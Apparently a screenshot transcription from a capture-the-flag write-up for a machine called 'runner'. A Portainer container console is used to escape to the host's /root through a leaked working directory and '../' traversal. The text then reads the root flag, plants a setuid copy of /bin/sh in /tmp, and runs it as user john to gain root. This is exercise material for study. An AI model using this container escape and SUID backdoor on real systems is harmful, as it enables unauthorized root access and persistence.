 localhost:9000/#!/1/docker/containers/67ab15dc91e3ef2567475914469d81181ee21faefd327d437b65cb6b1e73fbf5/exec
Containers > wtehxfh > Console
Container console
>_ Execute
Exec into container as default user using command bash Disconnect
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@67ab15dc91e3:.# ls /root
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@67ab15dc91e3:.# ls ../../../../../../../../../root
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
docker_clean.sh  initial_state.txt  monitor.sh  root.txt
root@67ab15dc91e3:.# cd ../../../../../../../../../root
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@67ab15dc91e3:../../../../../../../../../root# ls
docker_clean.sh  initial_state.txt  monitor.sh  root.txt
root@67ab15dc91e3:../../../../../../../../../root# cat root.txt
3d236479467eb9441598807fe1965163
root@67ab15dc91e3:../../../../../../../../../root# cp /bin/sh ../tmp/rootsh && chmod 4777 ../tmp/rootsh
root@67ab15dc91e3:../../../../../../../../../root#
woyag@kraken: ~
john@runner:/tmp$ ls -l
total 124
-rwsrwxrwx 1 root root 125688 May 27 15:33 rootsh
john@runner:/tmp$ ./rootsh -p
# whoami
root
#